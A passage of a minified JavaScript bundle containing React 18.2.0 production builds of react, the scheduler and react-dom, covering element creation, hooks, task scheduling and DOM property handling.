e}))):null!=o&&(N(o)&&(o=function(e,n){return{$$typeof:t,type:e.type,key:n,ref:e.ref,props:e.props,_owner:e._owner}}(o,l+(!o.key||u&&u.key===o.key?"":(""+o.key).replace(P,"$&/")+"/")+e)),n.push(o)),1;if(u=0,a=""===a?".":a+":",k(e))for(var s=0;s<e.length;s++){var c=a+z(i=e[s],s);u+=L(i,n,l,c,o)}else if(c=function(e){return null===e||"object"!=typeof e?null:"function"==typeof(e=p&&e[p]||e["@@iterator"])?e:null}(e),"function"==typeof c)for(e=c.call(e),s=0;!(i=e.next()).done;)u+=L(i=i.value,n,l,c=a+z(i,s++),o);else if("object"===i)throw n=String(e),Error("Objects are not valid as a React child (found: "+("[object Object]"===n?"object with keys {"+Object.keys(e).join(", ")+"}":n)+"). If you meant to render a collection of children, use an array instead.");return u}function T(e,n,t){if(null==e)return e;var r=[],l=0;return L(e,r,"","",(function(e){return n.call(t,e,l++)})),r}function M(e){if(-1===e._status){var n=e._result;(n=n()).then((function(n){0!==e._status&&-1!==e._status||(e._status=1,e._result=n)}),(function(n){0!==e._status&&-1!==e._status||(e._status=2,e._result=n)})),-1===e._status&&(e._status=0,e._result=n)}if(1===e._status)return e._result.default;throw e._result}var F={current:null},R={transition:null},O={ReactCurrentDispatcher:F,ReactCurrentBatchConfig:R,ReactCurrentOwner:x};n.Children={map:T,forEach:function(e,n,t){T(e,(function(){n.apply(this,arguments)}),t)},count:function(e){var n=0;return T(e,(function(){n++})),n},toArray:function(e){return T(e,(function(e){return e}))||[]},only:function(e){if(!N(e))throw Error("React.Children.only expected to receive a single React element child.");return e}},n.Component=v,n.Fragment=l,n.Profiler=o,n.PureComponent=b,n.StrictMode=a,n.Suspense=c,n.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=O,n.cloneElement=function(e,n,r){if(null==e)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var l=h({},e.props),a=e.key,o=e.ref,i=e._owner;if(null!=n){if(void 0!==n.ref&&(o=n.ref,i=x.current),void 0!==n.key&&(a=""+n.key),e.type&&e.type.defaultProps)var u=e.type.defaultProps;for(s in n)S.call(n,s)&&!E.hasOwnProperty(s)&&(l[s]=void 0===n[s]&&void 0!==u?u[s]:n[s])}var s=arguments.length-2;if(1===s)l.children=r;else if(1<s){u=Array(s);for(var c=0;c<s;c++)u[c]=arguments[c+2];l.children=u}return{$$typeof:t,type:e.type,key:a,ref:o,props:l,_owner:i}},n.createContext=function(e){return(e={$$typeof:u,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null}).Provider={$$typeof:i,_context:e},e.Consumer=e},n.createElement=C,n.createFactory=function(e){var n=C.bind(null,e);return n.type=e,n},n.createRef=function(){return{current:null}},n.forwardRef=function(e){return{$$typeof:s,render:e}},n.isValidElement=N,n.lazy=function(e){return{$$typeof:d,_payload:{_status:-1,_result:e},_init:M}},n.memo=function(e,n){return{$$typeof:f,type:e,compare:void 0===n?null:n}},n.startTransition=function(e){var n=R.transition;R.transition={};try{e()}finally{R.transition=n}},n.unstable_act=function(){throw Error("act(...) is not supported in production builds of React.")},n.useCallback=function(e,n){return F.current.useCallback(e,n)},n.useContext=function(e){return F.current.useContext(e)},n.useDebugValue=function(){},n.useDeferredValue=function(e){return F.current.useDeferredValue(e)},n.useEffect=function(e,n){return F.current.useEffect(e,n)},n.useId=function(){return F.current.useId()},n.useImperativeHandle=function(e,n,t){return F.current.useImperativeHandle(e,n,t)},n.useInsertionEffect=function(e,n){return F.current.useInsertionEffect(e,n)},n.useLayoutEffect=function(e,n){return F.current.useLayoutEffect(e,n)},n.useMemo=function(e,n){return F.current.useMemo(e,n)},n.useReducer=function(e,n,t){return F.current.useReducer(e,n,t)},n.useRef=function(e){return F.current.useRef(e)},n.useState=function(e){return F.current.useState(e)},n.useSyncExternalStore=function(e,n,t){return F.current.useSyncExternalStore(e,n,t)},n.useTransition=function(){return F.current.useTransition()},n.version="18.2.0",e.exports=n;var D={},I={exports:{}},U={},H={exports:{}},j={};
/**
 * @license React
 * scheduler.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */
!function(e){function n(e,n){var t=e.length;e.push(n);e:for(;0<t;){var r=t-1>>>1,a=e[r];if(!(0<l(a,n)))break e;e[r]=n,e[t]=a,t=r}}function t(e){return 0===e.length?null:e[0]}function r(e){if(0===e.length)return null;var n=e[0],t=e.pop();if(t!==n){e[0]=t;e:for(var r=0,a=e.length,o=a>>>1;r<o;){var i=2*(r+1)-1,u=e[i],s=i+1,c=e[s];if(0>l(u,t))s<a&&0>l(c,u)?(e[r]=c,e[s]=t,r=s):(e[r]=u,e[i]=t,r=i);else{if(!(s<a&&0>l(c,t)))break e;e[r]=c,e[s]=t,r=s}}}return n}function l(e,n){var t=e.sortIndex-n.sortIndex;return 0!==t?t:e.id-n.id}if("object"==typeof performance&&"function"==typeof performance.now){var a=performance;e.unstable_now=function(){return a.now()}}else{var o=Date,i=o.now();e.unstable_now=function(){return o.now()-i}}var u=[],s=[],c=1,f=null,d=3,p=!1,m=!1,h=!1,g="function"==typeof setTimeout?setTimeout:null,v="function"==typeof clearTimeout?clearTimeout:null,y="undefined"!=typeof setImmediate?setImmediate:null;function b(e){for(var l=t(s);null!==l;){if(null===l.callback)r(s);else{if(!(l.startTime<=e))break;r(s),l.sortIndex=l.expirationTime,n(u,l)}l=t(s)}}function w(e){if(h=!1,b(e),!m)if(null!==t(u))m=!0,F(k);else{var n=t(s);null!==n&&R(w,n.startTime-e)}}function k(n,l){m=!1,h&&(h=!1,v(C),C=-1),p=!0;var a=d;try{for(b(l),f=t(u);null!==f&&(!(f.expirationTime>l)||n&&!z());){var o=f.callback;if("function"==typeof o){f.callback=null,d=f.priorityLevel;var i=o(f.expirationTime<=l);l=e.unstable_now(),"function"==typeof i?f.callback=i:f===t(u)&&r(u),b(l)}else r(u);f=t(u)}if(null!==f)var c=!0;else{var g=t(s);null!==g&&R(w,g.startTime-l),c=!1}return c}finally{f=null,d=a,p=!1}}"undefined"!=typeof navigator&&void 0!==navigator.scheduling&&void 0!==navigator.scheduling.isInputPending&&navigator.scheduling.isInputPending.bind(navigator.scheduling);var S,x=!1,E=null,C=-1,N=5,P=-1;function z(){return!(e.unstable_now()-P<N)}function L(){if(null!==E){var n=e.unstable_now();P=n;var t=!0;try{t=E(!0,n)}finally{t?S():(x=!1,E=null)}}else x=!1}if("function"==typeof y)S=function(){y(L)};else if("undefined"!=typeof MessageChannel){var T=new MessageChannel,M=T.port2;T.port1.onmessage=L,S=function(){M.postMessage(null)}}else S=function(){g(L,0)};function F(e){E=e,x||(x=!0,S())}function R(n,t){C=g((function(){n(e.unstable_now())}),t)}e.unstable_IdlePriority=5,e.unstable_ImmediatePriority=1,e.unstable_LowPriority=4,e.unstable_NormalPriority=3,e.unstable_Profiling=null,e.unstable_UserBlockingPriority=2,e.unstable_cancelCallback=function(e){e.callback=null},e.unstable_continueExecution=function(){m||p||(m=!0,F(k))},e.unstable_forceFrameRate=function(e){0>e||125<e?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):N=0<e?Math.floor(1e3/e):5},e.unstable_getCurrentPriorityLevel=function(){return d},e.unstable_getFirstCallbackNode=function(){return t(u)},e.unstable_next=function(e){switch(d){case 1:case 2:case 3:var n=3;break;default:n=d}var t=d;d=n;try{return e()}finally{d=t}},e.unstable_pauseExecution=function(){},e.unstable_requestPaint=function(){},e.unstable_runWithPriority=function(e,n){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var t=d;d=e;try{return n()}finally{d=t}},e.unstable_scheduleCallback=function(r,l,a){var o=e.unstable_now();switch("object"==typeof a&&null!==a?a="number"==typeof(a=a.delay)&&0<a?o+a:o:a=o,r){case 1:var i=-1;break;case 2:i=250;break;case 5:i=1073741823;break;case 4:i=1e4;break;default:i=5e3}return r={id:c++,callback:l,priorityLevel:r,startTime:a,expirationTime:i=a+i,sortIndex:-1},a>o?(r.sortIndex=a,n(s,r),null===t(u)&&r===t(s)&&(h?(v(C),C=-1):h=!0,R(w,a-o))):(r.sortIndex=i,n(u,r),m||p||(m=!0,F(k))),r},e.unstable_shouldYield=z,e.unstable_wrapCallback=function(e){var n=d;return function(){var t=d;d=n;try{return e.apply(this,arguments)}finally{d=t}}}}(j),H.exports=j;
/**
 * @license React
 * react-dom.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */
var A=e.exports,V=H.exports;function B(e){for(var n="https://reactjs.org/docs/error-decoder.html?invariant="+e,t=1;t<arguments.length;t++)n+="&args[]="+encodeURIComponent(arguments[t]);return"Minified React error #"+e+"; visit "+n+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var W=new Set,q={};function Q(e,n){K(e,n),K(e+"Capture",n)}function K(e,n){for(q[e]=n,e=0;e<n.length;e++)W.add(n[e])}var Y=!("undefined"==typeof window||void 0===window.document||void 0===window.document.createElement),X=Object.prototype.hasOwnProperty,G=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,Z={},J={};function ee(e,n,t,r,l,a,o){this.acceptsBooleans=2===n||3===n||4===n,this.attributeName=r,this.attributeNamespace=l,this.mustUseProperty=t,this.propertyName=e,this.type=n,this.sanitizeURL=a,this.removeEmptyString=o}var ne={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach((function(e){ne[e]=new ee(e,0,!1,e,null,!1,!1)})),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach((function(e){var n=e[0];ne[n]=new ee(n,1,!1,e[1],null,!1,!1)})),["contentEditable","draggable","spellCheck","value"].forEach((function(e){ne[e]=new ee(e,2,!1,e.toLowerCase(),null,!1,!1)})),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach((function(e){ne[e]=new ee(e,2,!1,e,null,!1,!1)})),"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach((function(e){ne[e]=new ee(e,3,!1,e.toLowerCase(),null,!1,!1)})),["checked","multiple","muted","selected"].forEach((function(e){ne[e]=new ee(e,3,!0,e,null,!1,!1)})),["capture","download"].forEach((function(e){ne[e]=new ee(e,4,!1,e,null,!1,!1)})),["cols","rows","size","span"].forEach((function(e){ne[e]=new ee(e,6,!1,e,null,!1,!1)})),["rowSpan","start"].forEach((function(e){ne[e]=new ee(e,5,!1,e.toLowerCase(),null,!1,!1)}));var te=/[\-:]([a-z])/g;function re(e){return e[1].toUpperCase()}function le(e,n,t,r){var l=ne.hasOwnProperty(n)?ne[n]:null;(null!==l?0!==l.type:r||!(2<n.length)||"o"!==n[0]&&"O"!==n[0]||"n"!==n[1]&&"N"!==n[1])&&(function(e,n,t,r){if(null==n||function(e,n,t,r){if(null!==t&&0===t.type)return!1;switch(typeof n){case"function":case"symbol":return!0;case"boolean":return!r&&(null!==t?!t.acceptsBooleans:"data-"!==(e=e.toLowerCase().slice(0,5))&&"aria-"!==e);default:return!1}}(e,n,t,r))return!0;if(r)return!1;if(null!==t)switch(t.type){case 3:return!n;case 4:return!1===n;case 5:return isNaN(n);case 6:return isNaN(n)||1>n}return!1}(n,t,l,r)&&(t=null),r||null===l?function(e){return!!X.call(J,e)||!X.call(Z,e)&&(G.test(e)?J[e]=!0:(Z[e]=!0,!1))}(n)&&(null===t?e.removeAttribute(n):e.setAttribute(n,""+t)):l.mustUseProperty?e[l.propertyName]=null===t?3!==l.type&&"":t:(n=l.attributeName,r=l.attributeNamespace,null===t?e.removeAttribute(n):(t=3===(l=l.type)||4===l&&!0===t?"":""+t,r?e.setAttributeNS(r,n,t):e.setAttribute(n,t))))}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach((function(e){var n=e.replace(te,re);ne[n]=new ee(n,1,!1,e,null,!1,!1)})),"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach((function(e){var n=e.replace(te,re);ne[n]=new ee(n,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)})),["xml:base","xml:lang","xml:space"].forEach((function(e){var n=e.replace(te,re);ne[n]=new ee(n,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)})),["tabIndex","crossOrigin"].forEach((function(e){ne[e]=new ee(e,1,!1,e.toLowerCase(),null,!1,!1)})),ne.xlinkHref=new ee("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1),["src","href","action","formAction"].forEach((function(e){ne[e]=new ee(e,1,!1,e.toLowerCase(),null,!0,!0)}));var ae=A.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,oe=Symbol.for("react.element"),ie=Symbol.for("react.portal"),ue=Symbol.for("react.fragment"),se=Symbol.for("react.strict_mode"),ce=Symbol.for("react.profiler"),fe=Symbol.for("react.provider"),de=Symbol.for("react.context"),pe=Symbol.for("react.forward_ref"),me=Symbol.for("react.suspense"),he=Symbol.for("react.suspense_list"),ge=Symbol.for("react.memo"),ve=Symbol.for("react.lazy"),ye=Symbol.for("react.offscreen"),be=Symbol.iterator;function we(e){return null===e||"object"!=typeof e?null:"function"==typeof(e=be&&e[be]||e["@@iterator"])?e:null}var ke,Se=Object.assign;function _e(e){if(void 0===ke)try{throw Error()}catch(t){var n=t.stack.trim().match(/\n( *(at )?)/);ke=n&&n[1]||""}return"\n"+ke+e}var xe=!1;function Ee(e,n){if(!e||xe)return"";xe=!0;var t=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(n)if(n=function(){throw Error()},Object.defineProperty(n.prototype,"props",{set:function(){throw Error()}}),"object"==typeof Reflect&&Reflect.construct){try{Reflect.construct(n,[])}catch(s){var r=s}Reflect.construct(e,[],n)}else{try{n.call()}catch(s){r=s}e.call(n.prototype)}else{try{throw Error()}catch(s){r=s}e()}}catch(s){if(s&&r&&"string"==typeof s.stack){for(var l=s.stack.split("\n"),a=r.stack.split("\n"),o=l.length-1,i=a.length-1;1<=o&&0<=i&&l[o]!==a[i];)i--;for(;1<=o&&0<=i;o--,i--)if(l[o]!==a[i]){if(1!==o||1!==i)do{if(o--,0>--i||l[o]!==a[i]){var u="\n"+l[o].replace(" at new "," at ");return e.displayName&&u.includes("<anonymous>")&&(u=u.replace("<anonymous>",e.displayName)),u}}while(1<=o&&0<=i);break}}}finally{xe=!1,Error.prepareStackTrace=t}return(e=e?e.displayName||e.name:"")?_e(e):""}function Ce(e){switch(e.tag){case 5:return _e(e.type);case 16:return _e("Lazy");case 13:return _e("Suspense");case 19:return _e("SuspenseList");case 0:case 2:case 15:return e=Ee(e.type,!1);case 11:return e=Ee(e.type.render,!1);case 1:return e=Ee(e.type,!0);default:return""}}function Ne(e){if(null==e)return null;if("function"==typeof e)return e.displayName||e.name||null;if("string"==typeof e)return e;switch(e){case ue:return"Fragment";case ie:return"Portal";case ce:return"Profiler";case se:return"StrictMode";case me:return"Suspense";case he:return"SuspenseList"}if("object"==typeof e)switch(e.$$typeof){case de:return(e.displayName||"Context")+".Consumer";case fe:return(e._context.displayName||"Context")+".Provider";case pe:var n=e.render;return(e=e.displayName)||(e=""!==(e=n.displayName||n.name||"")?"ForwardRef("+e+")":"ForwardRef"),e;case ge:return null!==(n=e.displayName||null)?n:Ne(e.type)||"Memo";case ve:n=e._payload,e=e._init;try{return Ne(e(n))}catch(t){}}return null}function Pe(e){var n=e.type;switch(e.tag){case 24:return"Cache";case 9:return(n.displayName||"Context")+".Consumer";case 10:return(n._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=(e=n.render).displayName||e.name||"",n.displayName||(""!==e?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 5:return n;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return Ne(n);case 8:return n===se?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if("function"==typeof n)return n.displayName||n.name||null;if("string"==typeof n)return n}return null}function ze(e){switch(typeof e){case"boolean":case"number":case"string":case"undefined":case"object":return e;default:return""}}function Le(e){var n=e.type;return(e=e.nodeName)&&"input"===e.toLowerCase()&&("checkbox"===n||"radio"===n)}function Te(e){e._valueTracker||(e._valueTracker=function(e){var n=Le(e)?"checked":"value",t=Object.getOwnPropertyDescriptor(e.constructor.prototype,n),r=""+e[n];if(!e.hasOwnProperty(n)&&void 0!==t&&"function"==typeof t.get&&"function"==typeof t.set){var l=t.get,a=t.set;return Object.defineProperty(e,n,{configurable:!0,get:function(){return l.call(this)},set:function(e){r=""+e,a.call(this,e)}}),Object.defineProperty(e,n,{enumerable:t.enumerable}),{getValue:function(){return r},setValue:function(e){r=""+e},stopTracking:function(){e._valueTracker=null,delete e[n]}}}}(e))}function Me(e){if(!e)return!1;var n=e._valueTracker;if(!n)return!0;var t=n.getValue(),r="";return e&&(r=Le(e)?e.checked?"true":"false":e.value),(e=r)!==t&&(n.setValue(e),!0)}function Fe(e){if(void 0===(e=e||("undefined"!=typeof document?document:void 0)))return null;try{return e.activeElement||e.body}catch(n){return e.body}}function Re(e,n){var t=n.checked;return Se({},n,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:null!=t?t:e._wrapperState.initialChecked})}function Oe(e,n){var t=null==n.defaultValue?"":n.defaultValue,r=null!=n.checked?n.checked:n.defaultChecked;t=ze(null!=n.value?n.value:t),e._wrapperState={initialChecked:r,initialValue:t,controlled:"checkbox"===n.type||"radio"===n.type?null!=n.checked:null!=n.value}}function De(e,n){null!=(n=n.checked)&&le(e,"checked",n,!1)}function Ie(e,n){De(e,n);var t=ze(n.value),r=n.type;if(null!=t)"number"===r?(0===t&&""===e.value||e.value!=t)&&(e.value=""+t):e.value!==""+t&&(e.value=""+t);else if("submit"===r||"reset"===r)return void e.removeAttribute("value");n.hasOwnProperty("value")?$e(e,n.type,t):n.hasOwnProperty("defaultValue")&&$e(e,n.type,ze(n.defaultValue)),null==n.checked&&null!=n.defaultChecked&&(e.defaultChecked=!!n.defaultChecked)}function Ue(e,n,t){if(n.hasOwnProperty("value")||n.hasOwnProperty("defaultValue")){var r=n.type;if(!("submit"!==r&&"reset"!==r||void 0!==n.value&&null!==n.value))return;n=""+e._wrapperState.initialValue,t||n===e.value||(e.value=n),e.defaultValue=n}""!==(t=e.name)&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,""!==t&&(e.name=t)}function $e(e,n,t){"number"===n&&Fe(e.ownerDocument)===e||(null==t?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+t&&(e.defaultValue=""+t))}var He=Array.isArray;function je(e,n,t,r){if(e=e.options,n){n={};for(var l=0;l<t.length;l++)n["$"+t[l]]=!0;for(t=0;t<e.length;t++)l=n.hasOwnProperty("$"+e[t].value),e[t].selected!==l&&(e[t].selected=l),l&&r&&(e[t].defaultSelected=!0)}else{for(t=""+ze(t),n=null,l=0;l<e.length;l++){if(e[l].value===t)return e[l].selected=!0,void(r&&(e[l].defaultSelected=!0));null!==n||e[l].disabled||(n=e[l])}null!==n&&(n.selected=!0)}}function Ae(e,n){if(null!=n.dangerouslySetInnerHTML)throw Error(B(91));return Se({},n,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function Ve(e,n){var t=n.value;if(null==t){if(t=n.children,n=n.defaultValue,null!=t){if(null!=n)throw Error(B(92));if(He(t)){if(1<t.length)throw Error(B(93));t=t[0]}n=t}null==n&&(n=""),t=n}e._wrapperState={initialValue:ze(t)}}function Be(e,n){var t=ze(n.value),r=ze(n.defaultValue);null!=t&&((t=""+t)!==e.value&&(e.value=t),null==n.defaultValue&&e.defaultValue!==t&&(e.defaultValue=t)),null!=r&&(e.defaultValue=""+r)}function We(e){var n=e.textContent;n===e._wrapperState.initialValue&&""!==n&&null!==n&&(e.value=n)}function qe(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function Qe(e,n){return null==e||"http://www.w3.org/1999/xhtml"===e?qe(n):"http://www.w3.org/2000/svg"===e&&"foreignObject"===n?"http://www.w3.org/1999/xhtml":e}var Ke,Ye,Xe=(Ye=function(e,n){if("http://www.w3.org/2000/svg"!==e.namespaceURI||"innerHTML"in e)e.innerHTML=n;else{for((Ke=Ke||document.createElement("div")).innerHTML="<svg>"+n.valueOf().toString()+"</svg>",n=Ke.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;n.firstChild;)e.appendChild(n.firstChild)}},"undefined"!=typeof MSApp&&MSApp.execUnsafeLocalFunction?function(e,n,t,r){MSApp.execUnsafeLocalFunction((function(){return Ye(e,n)}))}:Ye);function Ge(e,n){if(n){var t=e.firstChild;if(t&&t===e.lastChild&&3===t.nodeType)return void(t.nodeValue=n)}e.textContent=n}var Ze={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},Je=["Webkit","ms","Moz","O"];function en(e,n,t){return null==n||"boolean"==typeof n||""===n?"":t||"number"!=typeof n||0===n||Ze.hasOwnProperty(e)&&Ze[e]?(""+n).trim():n+"px"}function nn(e,n){for(var t in e=e.style,n)if(n.hasOwnProperty(t)){var r=0===t.indexOf("--"),l=en(t,n[t],r);"float"===t&&(t="cssFloat"),r?e.setProperty(t,l):e[t]=l}}Object.keys(Ze).forEach((function(e){Je.forEach((function(n){n=n+e.charAt(0).toUpperCase()+e.substring(1),Ze[n]=Ze[e]}))}));var tn=Se({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function rn(e,n){if(n){if(tn[e]&&(null!=n.children||null!=n.dangerouslySetInnerHTML))throw Error(B(137,e));if(null!=n.dangerouslySetInnerHTML){if(null!=n.children)throw Error(B(60));if("object"!=typeof n.dangerouslySetInnerHTML||!("__html"in n.dangerouslySetInnerHTML))throw Error(B(61))}if(null!=n.style&&"object"!=typeof n.style)throw Error(B(62))}}function ln(e,n){if(-1===e.indexOf("-"))return"string"==typeof n.is;switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var an=null;function on(e){return(e=e.target||e.srcElement||window).correspondingUseElement&&(e=e.correspondingUseElement),3===e.nodeType?e.parentNode:e}var un=null,sn=null,cn=null;function fn(e){if(e=la(e)){if("function"!=typeof un)throw Error(B(280));var n=e.stateNode;n&&(n=oa(n),un(e.stateNode,e.type,n))}}function dn(e){sn?cn?cn.push(e):cn=[e]:sn=e}function pn(){if(sn){var e=sn,n=cn;if(cn=sn=null,fn(e),n)for(e=0;e<n.length;e++)fn(n[e])}}function mn(e,n){return e(n)}function hn(){}var gn=!1;function vn(e,n,t){if(gn)return e(n,t);gn=!0;try{return mn(e,n,t)}finally{gn=!1,(null!==sn||null!==cn)&&(hn(),pn())}}function yn(e,n){var t=e.stateNode;if(null===t)return null;var r=oa(t);if(null===r)return null;t=r[n];e:switch(n){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(r=!("button"===(e=e.type)||"input"===e||"select"===e||"textarea"===e)),e=!r;break e;default:e=!1}if(e)return null;if(t&&"function"!=typeof t)throw Error(B(231,n,typeof t));return t}var bn=!1;if(Y)try{var wn={};Object.defineProperty(wn,"passive",{get:function(){bn=!0}}),window.addEventListener("test",wn,wn),window.removeEventListener("test",wn,wn)}catch(Ye){bn=!1}function kn(e,n,t,r,l,a,o,i,u){var s=Array.prototype.slice.call(arguments,3);try{n.apply(t,s)}catch(c){this.onError(c)}}var Sn=!1,_n=null,xn=!1,En=null,Cn={onError:function(e){Sn=!0,_n=e}};function Nn(e,n,t,r,l,a,o,i,u){Sn=!1,_n=null,kn.apply(Cn,arguments)}function Pn(e){var n=e,t=e;if(e.alternate)for(;n.return;)n=n.return;else{e=n;do{!!(4098&(n=e).flags)&&(t=n.return),e=n.return}while(e)}return 3===n.tag?t:null}function zn(e){if(13===e.tag){var n=e.memoizedState;if(null===n&&(null!==(e=e.alternate)&&(n=e.memoizedState)),null!==n)return n.dehydrated}return null}function Ln(e){if(Pn(e)!==e)throw Error(B(188))}function Tn(e){return null!==(e=function(e){var n=e.alternate;if(!n){if(null===(n=Pn(e)))throw Error(B(188));return n!==e?null:e}for(var t=e,r=n;;){var l=t.return;if(null===l)break;var a=l.alternate;if(null===a){if(null!==(r=l.return)){t=r;continue}break}if(l.child===a.child){for(a=l.child;a;){if(a===t)return Ln(l),e;if(a===r)return Ln(l),n;a=a.sibling}throw Error(B(188))}if(t.return!==r.return)t=l,r=a;else{for(var o=!1,i=l.child;i;){if(i===t){o=!0,t=l,r=a;break}if(i===r){o=!0,r=l,t=a;break}i=i.sibling}if(!o){for(i=a.child;i;){if(i===t){o=!0,t=a,r=l;break}if(i===r){o=!0,r=a,t=l;break}i=i.sibling}if(!o)throw Error(B(189))}}if(t.alternate!==r)throw Error(B(190))}if(3!==t.tag)throw Error(B(188));return t.stateNode.current===t?e:n}(e))?Mn(e):null}function Mn(e){if(5===e.tag||6===e.tag)return e;for(e=e.child;null!==e;){var n=Mn(e);if(null!==n)return n;e=e.sibling}return null}var Fn=V.unstable_scheduleCallback,Rn=V.unstable_cancelCallback,On=V.unstable_shouldYield,Dn=V.unstable_requestPaint,In=V.unstable_now,Un=V.unstable_getCurrentPriorityLevel,$n=V.unstable_ImmediatePriority,Hn=V.unstable_UserBlockingPriority,jn=V.unstable_NormalPriority,An=V.unstable_LowPriority,Vn=V.unstable_IdlePriority,Bn=null,Wn=null;var qn=Math.clz32?Math.clz32:function(e){return e>>>=0,0===e?32:31-(Qn(e)/Kn|0)|0},Qn=Math.log,Kn=Math.LN2;var Yn=64,Xn=4194304;function Gn(e){switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return 4194240&e;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return 130023424&e;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return e}}function Zn(e,n){var t=e.pendingLanes;if(0===t)return 0;var r=0,l=e.suspendedLanes,a=e.pingedLanes,o=268435455&t;if(0!==o){var i=o&~l;0!==i?r=Gn(i):0!==(a&=o)&&(r=Gn(a))}else 0!==(o=t&~l)?r=Gn(o):0!==a&&(r=Gn(a));if(0===r)return 0;if(0!==n&&n!==r&&!(n&l)&&((l=r&-r)>=(a=n&-n)||16===l&&4194240&a))return n;if(4&r&&(r|=16&t),0!==(n=e.entangledLanes))for(e=e.entanglements,n&=r;0<n;)l=1<<(t=31-qn(n)),r|=e[t],n&=~l;return r}function Jn(e,n){switch(e){case 1:case 2:case 4:return n+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 